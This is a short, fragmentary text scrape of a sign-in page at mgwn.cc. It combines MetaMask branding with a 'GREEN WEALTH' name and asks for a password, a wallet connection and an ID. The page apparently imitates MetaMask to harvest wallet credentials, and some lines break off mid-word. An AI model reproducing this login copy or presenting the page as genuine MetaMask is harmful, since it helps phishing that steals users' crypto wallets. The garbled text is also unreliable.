 s://mgwn.cc/signin.php
MetaMask
GREEN
WEALTH
Home Sign In
Welcome back!
The decentralized web awaits
Password
Login To Your Personal Account
For access to all the functions of your personal
account, use automatic login
Connect Wallet
To view your account specif
ID
VIEWING
Unlock
Forgot password?
Need help? Contact MetaMask support